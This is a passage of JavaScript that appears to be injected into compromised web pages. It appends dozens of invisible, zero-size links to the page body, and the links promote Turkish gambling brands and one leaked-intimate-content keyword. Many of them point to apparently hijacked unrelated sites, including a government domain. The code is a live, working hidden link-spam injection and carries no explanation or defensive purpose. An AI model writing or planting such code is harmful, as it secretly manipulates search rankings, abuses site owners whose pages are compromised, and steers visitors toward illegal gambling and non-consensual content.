    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.carrierbid.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kavbet");
    a.appendChild(linkText);
    a.title = "kavbet";
    a.href = "https://dxboffplanguide.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kavbet giriş");
    a.appendChild(linkText);
    a.title = "kavbet giriş";
    a.href = "https://dxboffplanguide.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom telegram");
    a.appendChild(linkText);
    a.title = "casibom telegram";
    a.href = "https://t.me/CASlBOMADRES";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://energeticasrl.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet güncel giriş");
    a.appendChild(linkText);
    a.title = "lunabet güncel giriş";
    a.href = "https://webadventures.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://fepama.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.ghanastartupweek.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis güncel giriş");
    a.appendChild(linkText);
    a.title = "marsbahis güncel giriş";
    a.href = "https://www.ghanastartupweek.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("primebahis");
    a.appendChild(linkText);
    a.title = "primebahis";
    a.href = "https://bijuteribayi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.gmcparking.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gmcparking.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://hem.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slot siteleri");
    a.appendChild(linkText);
    a.title = "slot siteleri";
    a.href = "https://goapropertyhub.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://shivaloka.co";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gmcparking.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://www.kvkkalikiri-angrau.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://cleancuisinebygina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://jenniferdimech.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://veera.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://mustardseedbistro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("türk ifşa izle");
    a.appendChild(linkText);
    a.title = "türk ifşa izle";
    a.href = "https://galicianet.com/desarrollo-web-coruna/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://paraval.ma/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://casinobvx.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://dilshanabey.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet giriş");
    a.appendChild(linkText);
    a.title = "cratosroyalbet giriş";
    a.href = "http://cratosroyalbet.mobi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking resmi giriş");
    a.appendChild(linkText);
    a.title = "meritking resmi giriş";
    a.href = "https://www.atcpc11.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betturkey");
    a.appendChild(linkText);
    a.title = "betturkey";
    a.href = "https://ultrajunior.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://nautilusregister.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.morarjee.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://physiotherapieinselmann.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("oslobet");
    a.appendChild(linkText);
    a.title = "oslobet";
    a.href = "https://janelipy.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://rollingadz.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://casinolevont820.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://agis.fcta.gov.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);